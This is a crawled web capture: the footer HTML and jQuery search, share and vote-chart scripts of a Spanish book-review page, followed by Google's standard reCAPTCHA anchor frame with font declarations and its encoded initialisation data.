                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/casus-belli";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l4loq7vto9l2
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VMkNU-M9uZDiAB1BBI1Fbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VMkNU-M9uZDiAB1BBI1Fbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VMkNU-M9uZDiAB1BBI1Fbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/w5tWSMKSSMOpZsOifFR1XsKSMyvDm8Ord8K0fBdPwo/DjMOTw7/Do8KsFl8cw5Y3JgXDoE/[base64]/DgcKywrHDgU/ConHDiMObOQDDoD/CkMO8F2B2w6Bew4HDs8Ocw65GEjPCucOYFnV5DU8MFcOvwrtdwo58IAtKw7dSwozClMOVw5XDhMOcwq9oUcKvw5RRw5HDtsOAw652R8OrSBHDvMOWwod7OsKBw6TCosOabcKXw5lcw6hdw7tVwoTDj8Kiw446w4TCrFXDjkgqw4TDuk3Cvzx/WEzCgmHDhcOrw5bCqXvCu8K9w5HCq27DjsO5dcOsw7vCjMOjXy1+woDDg8OLQEjDsVdow7nDtgwYwqAFEWnDuj9Ow6keKhfDpBnDgUfCs1FSFkEcP8O3w41SCsKbDSLDmcOLwo3DocOGasOsacK0wqnDnSrDocO4dWQ4w6HDry7Do8KvDMOeJsOIw7LDpMK/FcKKw6nCpsOZccOHw5rCm8KOwoTCjcOPQyJnw5TDmgrDhMKAw5xUSMKGw5NYc8OwH8OTOyzCqsOiJMOibsO/[base64]/DncKKTSATFRpAXsOPLsOcM8K1aR/CpsOzKwDDssKfO8KTw7